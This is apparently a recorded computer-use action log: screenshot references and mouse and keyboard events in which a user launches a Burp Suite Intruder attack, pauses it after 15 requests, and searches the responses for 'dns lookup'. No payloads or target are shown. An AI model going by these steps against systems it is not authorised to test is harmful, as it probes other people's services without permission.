
{"action": "double_click", "coordinate": [413, 142]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [869, 138]}

Launch the Intruder attack, dismiss the Community Edition warning, and pause it after 15 requests
{"action": "left_click", "coordinate": [876, 128]}

{"action": "mouse_move", "coordinate": [693, 341]}

{"action": "left_click", "coordinate": [680, 336]}

{"action": "mouse_move", "coordinate": [304, 76]}

{"action": "left_click", "coordinate": [304, 74]}

{"action": "left_click", "coordinate": [318, 96]}

Search the paused attack's response for 'dns lookup' (0 matches) and close the results window
{"action": "left_click", "coordinate": [368, 157]}

{"action": "left_click", "coordinate": [344, 283]}

{"action": "type", "text": "dns lookup"}

{"action": "mouse_move", "coordinate": [547, 320]}

{"action": "mouse_move", "coordinate": [764, 73]}

{"action": "mouse_move", "coordinate": [305, 544]}
